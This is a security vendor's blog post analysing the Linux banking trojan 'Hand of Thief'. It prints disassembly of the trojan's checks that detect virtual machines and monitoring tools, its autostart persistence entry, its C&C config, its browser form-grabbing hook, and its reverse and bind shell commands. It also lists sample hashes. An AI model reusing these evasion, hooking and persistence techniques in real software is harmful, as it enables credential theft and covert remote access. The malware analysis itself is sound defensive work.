# Linux Trojan “Hand of Thief” ungloved

blog.avast.com/2013/08/27/linux-trojan-hand-of-thief-ungloved/

Threat Intelligence Team 27 Aug 2013

Linux Trojan “Hand of Thief” ungloved

A new threat for the Linux platform was first mentioned on August 7th by RSA researchers, where it was dubbed *Hand of Thief*. The two main capabilities of this Trojan are form-grabbing of Linux-specific browsers and entering a victim's computer by a back-door. Moreover, it is empowered with features like anti-virtualization and anti-monitoring. With the level of overall sophistication *Hand of Thief* displays, it can be compared to infamous non-Windows threats such as the FlashBack Trojan for MacOsX platform discovered last year or Trojan Obad for Android from recent times.

A detailed analysis uncovers the following structure of the initial file with all parts after the dropper being encrypted (hexadecimal number displays starting offset of a block):

| Offset | Block | Description |
| --- | --- | --- |
| 0x00000 | Dropper | Installation component of Hand of Thief |
| 0x05394 | Shared obj. | Backdoor, commands from C&C (thread *aaa*) Injection of form grabbing code (thread *bbb*) |
| 0x13BE4 | Executable | Backdoor |
| 0x19CF4 | Shared obj. | Form grabbing of browsers |
| 0x24244 | Config file | |

Running the program on a native Linux system with parameter "-v" displays the version info "0.1.0.7".

**Dropper and Self-Protection**

The dropper is obfuscated with the UPX packer so the executable is not available for a static analysis. We make it so by applying the original UPX program with parameter -d on a sole dropper part of the initial binary. The readability of almost all character strings is hardened by a XOR encryption with a varying 8-bit key. This is a very common property shared both among Windows and non-Windows Trojans.Immediately after start, the Trojan checks if it does not run in a virtualized environment. Realization of this aim depends on virtualization software: To search for a substring "VBOX" and "VMware" in the listed SCSI devices (to suppress this check it is enough to unset read privileges on the file */proc/scsi/scsi* ); to look for a substring "UML","PowerVM Lx86", "QEMU" or "IBM/S390" in */proc/cpuinfo* file; to check an access to */proc/vz* or */proc/bc* which exist if OpenVZ kernel is running:

```
                        ; CODE XREF: Is_VM+95↑j
lea     eax, (aVbox - 8054D28h)[ebx] ; "VBOX"
mov     [esp+2Ch+type], eax ; needle
mov     [esp+2Ch+size], esi ; haystack
call    _strstr
test    eax, eax
jnz     short _VM_found
xchg    ax, ax

                        ; CODE XREF: Is_VM+2E↑j
call    Is_QEMU_IBM_UML_in_cpuinfo
test    eax, eax
jnz     short _VM_found
call    Is_VM_in_sysinfo
test    eax, eax
jnz     short _VM_found
lea     eax, (aProcVz - 8054D28h)[ebx] ; "/proc/vz"
mov     [esp+2Ch+type], 0 ; type
mov     [esp+2Ch+size], eax ; name
call    _access         ; check OpenVZ virtualization
cmp     eax, 0FFFFFFFFh
jnz     short _VM_found
lea     eax, (aProcBc - 8054D28h)[ebx] ; "/proc/bc"
mov     [esp+2Ch+type], 0 ; type
mov     [esp+2Ch+size], eax ; name
call    _access         ; check OpenVZ virtualization
cmp     eax, 0FFFFFFFFh
jnz     short _VM_found
lea     eax, (aProcXenCapabil - 8054D28h)[ebx] ; "/proc/xen/capabilities"
mov     [esp+2Ch+type], 0 ; type
mov     [esp+2Ch+size], eax ; name
call    _access         ; check control or unpriviledged domain of Xen hypervisor
cmp     eax, 0FFFFFFFFh
jnz     _VM_found
xor     eax, eax
jmp     _no_VM
endp
```

The presence of any of these signs leads to an early end of execution. The Trojan also exits if the root directory is chrooted by comparing particular lines in */proc/1/mountinfo* and */proc/<getpid()>/mountinfo*. Chrooting is basically a security feature where a running process does not have access to the root directory but to another branch of a file system tree that acts as one.

Then it decrypts the config file appended at the end of the binary (starting on the offset 0x24244 with the length of 0x1E0) and it initializes its global variables with entries from the config file (values are resolved using regcomp, regexec and regfree command). We analyzed a sample with the following one (a private IP serving for C&C whispers that this bot is in debug process and not in the wild):```
entry "MainConfig"
        GateURL "http://10.0.61.20/hat/gate.php"
        Port 80
        KnockDelay 300
        BotKey "s3cr3t_b0t_k3y"
        EncryptionKey "VeryStrongEncryptionKey123456789"
end

entry "FormGrabber"
        EnableFG 1
        EnableFirefox 1
        EnableChromium 1
        EnableChrome 1
        GrabPOST 1
        GrabGET 1
        GrabREFERER 1
        GrabCOOKIE 1
end

entry "BlockedHosts"
        Block http(s)://vk.com
        Block !kaspersky.
        Block https://money.yandex.ru
        Block !virustotal.
        Block !microsoft
        Block http://mail.ru
end
```

To achieve persistence after reboot, the Trojan is suspected to create a configuration file called *system-firewall.desktop* within the path *~/.config/autostart* containing the following setting (%s is appropriately changed):

```
[Desktop Entry]
Encoding=UTF-8
Type=Application
Exec=%s
Terminal=false
Name=System Firewall
StartupNotify=false
```

The step that follows is the installation of modules containing the main functionality into the */tmp/* directory and changing access permissions with a command *chroot* with parameter *-x*. The procedure consists of mapping the binary into the memory and copying a relevant part to a buffer that is decrypted by AES with a 256bit key. For the executable of a length 24848 it is performed like this (the marked values denote the target file name, the starting offset in the binary and the access permission):```
.text:0804971C    mov     eax, 3Dh
.text:08049721    mov     dword ptr [esp], 0FCEC91A6h
.text:08049728    call    Crypt__decXor   ; /update_db
.text:0804972D    lea     edx, [esp+299h]
.text:08049734    mov     [esp], edx      ; dest
.text:08049737    mov     [esp+4], eax    ; src
.text:0804973B    call    _strcat
.text:08049740    mov     dword ptr [esp], 6111h ; size
.text:08049747    call    _malloc
.text:0804974C    mov     edx, 24848
.text:08049751    mov     dword ptr [esp+4], 0 ; int
.text:08049759    mov     esi, eax
.text:0804975B    mov     [esp], eax      ; dest
.text:0804975E    mov     eax, 13BE4h
.text:08049763    call    Fs__copyAndDecryptHidden ; 24848
.text:08049768    mov     edx, esi
.text:0804976A    mov     dword ptr [esp+4], 2
.text:08049772    lea     eax, [esp+299h]
.text:08049779    mov     dword ptr [esp], 24848
.text:08049780    call    Fs__dropHidden  ; 24848
.text:08049785    test    eax, eax
.text:08049787    jnz     loc_804990E
.text:0804978D    lea     edi, [esp+1398h]
.text:08049794    mov     ecx, 0FFh
.text:08049799    rep stosb
.text:0804979B    lea     eax, (aChmod_x_enc - 8054D28h)[ebx] ; "ůĆůćĤTăĽ+"
.text:080497A1    mov     edx, 0Ah
.text:080497A6    mov     [esp+4], eax
.text:080497AA    mov     eax, 0E6h
.text:080497AF    mov     dword ptr [esp], 77698AF2h
.text:080497B6    lea     esi, [esp+1398h]
.text:080497BD    mov     edi, esi
.text:080497BF    call    Crypt__decXor   ; chmod +x
```

The shared object is injected in every process whose name does not contain substring *gnome-session*, *dbus* or *pulseaudio*. The injection is performed with a method similar to the one described on Blackhat 2001 by Shaun Clowes. The reimplementation is available on github.

**Core Functionality**

The shared object starts two threads. The first one is called *aaa,* and it listens to a command from C&C to execute an action: *bc* command triggers BackConnect daemon called *p0stfix* serves as a reverse shell with a victim connecting to a particular socket; *bind* command starts BindPort daemon called *unix-daemon* acting as a bind shell with an attacker receiving the content of an output of a shell (after the correct authentication); *socks* executes a proxy via custom implementation of SOCKS5 protocol. All these features are realized through embedded perl scripts. Another commands with names *d_exec* and *update,* and they would try an execution of newly downloaded files from a C&C server.

The second thread is denoted *bbb*. It performs the injection of the shared object starting on the offset 0x19CF4 into running browsers mapping space by the same method mentioned above. This serves as an initialization of the form-grabbing feature. Supported browsers are Chromium, Chrome and Firefox. The intervention of data submits of the Firefox browser is realized as the redirection of program flow of original libnspr40.so!PR_Write function to a custom implementation *hPR_Write_ptr* of Trojan:```
mov     byte ptr [esi+9], 0
call    _GetProcAddress ; libnspr4.so!PR_Write
mov     [esp+3Ch+addr], 1Eh ; name
mov     edi, eax
mov     ds:(dword_A53C - 0A0D0h)[ebx], eax
call    _sysconf
mov     [esp+3Ch+prot], 7 ; prot = PROT_READ|PROT_WRITE|PROT_EXEC
mov     [esp+3Ch+target], 5 ; len
neg     eax
and     eax, edi
mov     [esp+3Ch+addr], eax ; addr
call    _mprotect
mov     eax, ds:(hPR_Write_Custom - 0A0D0h)[ebx]
mov     [esp+3Ch+addr], edi
mov     edi, esi
mov     [esp+3Ch+target], eax
call    _PatchF         ; 0x00007300
mov     ecx, 10h
mov     eax, ebp
rep stosd
mov     cl, 48h
nop
lea     esi, [esi+0]

                        ; CODE XREF

mov     edx, ecx
add     ecx, 1
xor     dl, [ebp+ebx-0F1Ah]
and     ecx, 0FFh
mov     [eax+esi], dl
add     eax, 1
cmp     eax, 15h
mov     ebp, eax
jnz     short loc_8C60
mov     eax, [esp+3Ch+var_20]
```

```
                public PatchF
PatchF          proc near               ; CODE XREF: _PatchF↑j
                                        ; DATA XREF: .got.plt:off_A1A4↓o

addr            = dword ptr  4
target          = dword ptr  8

                mov     eax, [esp+addr]
                mov     edx, [esp+target]
                mov     dword ptr [eax], 0E9h ; E9h is an opcode for JMP
                sub     edx, eax
                sub     edx, 5
                mov     [eax+1], edx    ; jump to the target (hPR_Write_Custom)
                xor     eax, eax
                retn
PatchF          endp
```

Intercepted data, statistics of bots execution, and command from C&C are all interpreted via a custom communication protocol based on AES encryption with 256bits keys combined with Base64 encoding:

```
.text:00405337                 mov     [esp+9Ch+size], esi
.text:0040533A                 mov     [esp+9Ch+src], eax
.text:0040533E                 call    _aes256_init
.text:00405343
.text:00405343 loc_405343:                             ; CODE XREF: a_e+134↓j
.text:00405343                 mov     eax, [esp+9Ch+var_84]
.text:00405347                 xor     edi, edi
.text:00405349                 test    eax, eax
.text:0040534B                 jz      short loc_405369
.text:0040534D                 lea     esi, [esi+0]
.text:00405350
.text:00405350 loc_405350:                             ; CODE XREF: a_e+A7↓j
.text:00405350                 lea     edx, [ebp+edi+0]
.text:00405354                 add     edi, 10h
.text:00405357                 mov     [esp+9Ch+src], edx
.text:0040535B                 mov     [esp+9Ch+size], esi
.text:0040535E                 call    _aes256_encrypt_ecb
.text:00405363                 cmp     [esp+9Ch+var_84], edi
.text:00405367                 ja      short loc_405350
.text:00405369
.text:00405369 loc_405369:                             ; CODE XREF: a_e+8B↑j
.text:00405369                 mov     [esp+9Ch+size], esi
.text:0040536C                 call    _aes256_done
.text:00405371                 mov     eax, [esp+9Ch+arg_4]
.text:00405378                 mov     edx, [esp+9Ch+var_84]
.text:0040537C                 mov     [esp+9Ch+size], ebp
.text:0040537F                 mov     [esp+9Ch+n], eax
.text:00405383                 mov     [esp+9Ch+src], edx
.text:00405387                 call    _nBase64_encode
.text:0040538C                 add     esp, 8Ch
.text:00405392                 xor     eax, eax
```

Moreover, we observed an anti-monitoring check (no communication if wireshark or tcpdump is running):```
.text:00408501                 lea     ecx, [esp+0ABCh+var_874]
.text:00408508                 mov     [esp+0ABCh+n], ecx ; src
.text:0040850C                 mov     [esp+0ABCh+stream], edx ; n
.text:00408510                 mov     [esp+0ABCh+dest], ebp ; dest
.text:00408513                 call    _strncat
.text:00408518                 call    Is_Wireshark_or_tcpdump_running
.text:0040851D                 test    eax, eax
.text:0040851F                 jnz     short loc_40852C
.text:00408521                 mov     edx, [esp+0ABCh+ptr]
.text:00408525                 mov     eax, ebp
.text:00408527                 call    HTTP__connect_encrypted
.text:0040852C
.text:0040852C loc_40852C:                             ; CODE XREF: Execute_command+17F↑j
.text:0040852C                 mov     [esp+0ABCh+dest], ebp ; ptr
.text:0040852F                 call    _free
.text:00408534                 mov     ecx, [esp+0ABCh+ptr]
.text:00408538                 test    ecx, ecx
.text:0040853A                 jz      loc_4086B8
.text:00408540                 xor     eax, eax
.text:00408542                 mov     ecx, 10h
.text:00408547                 mov     edi, esi
.text:00408549                 rep stosd
.text:0040854B                 mov     eax, [esp+0ABCh+ptr]
.text:0040854F                 mov     [esp+0ABCh+stream], 5 ; n
.text:00408557                 mov     [esp+0ABCh+n], esi ; s2
.text:0040855B                 mov     byte ptr [esi], 's'
.text:0040855E                 mov     [esp+0ABCh+dest], eax ; s1
.text:00408561                 mov     byte ptr [esi+1], 'o'
.text:00408565                 mov     byte ptr [esi+2], 'c'
.text:00408569                 mov     byte ptr [esi+3], 'k'
.text:0040856D                 mov     byte ptr [esi+4], 's'
.text:00408571                 mov     byte ptr [esi+6], 0
.text:00408575                 call    _strncmp
```

Finally, the exported function *drow_image* displays an about info in a form of nice ASCII art that confirms the creativity of the author (an owl sitting on a tree can be recognized):

```
* Coded by Hand of Thief
```

### Conclusion

The Linux operating system is designed to have high level of security. However, this year a few attempts to attack Web servers by backdoors redirecting traffic or malicious apache modules have been discovered. The aim of this Trojan is to compromise user desktop systems. With features designed to abuse sensitive browser information, it could advance Linux users a step forward in this specific environment. The same threatening environment in which Windows users have existed for years. The statement that the Linux platform is absolutely secure now seems even more illusive.

### Sources

SHA256 hashes of some selected samples:| | | |
|---|---|---|
| Hand of Thief Initial Binary | BD92CE74844B1DDFDD1B61EAC86ABE7140D38EEDF9C1B06FB7FBF446F6830391 | ELF:Hanthie-B [Trj] |
| Hand of Thief Shared Object | 2ACF2BC72A2095A29BB4C02E3CD95D12E3B4F59D2E7391D9BCBBA9F3142B40AE | ELF:Hanthie-A [Trj] |
| Hand of Thief Backdoor Executable | 753DC7CD036BDBAC772A90FB3478B3CCF22BEC70EE4BD2F55DEC2041E9482017 | ELF:Hanthie-C [Trj] |
| Hand of Thief Formgrabber | B794CE9E7291FE822B0E1F1804BD5A9A2EFC304A1E2870699C60EF5083C7BAC2 | ELF:Hanthie-D [Trj] |
| Hand of Thief BackConnect Script | 4B0CC15B24E38EC14E6D044583992626DD8C72A4255B9614BE46B1B4EEFA41D7 | Perl:Hanthie-A [Trj] |

**Acknowledgements**

Thanks goes to my colleague, Pavel Šrámek, for discussions about the Linux platform.

Add your comments here, or read what others have to say on the AVAST Facebook page.

Post by avast! antivirus.

*Thank you for using avast! Antivirus and recommending us to your friends and family. For all the latest news, fun, and contest information, please follow us on Facebook, Twitter, Google+ and Instagram.*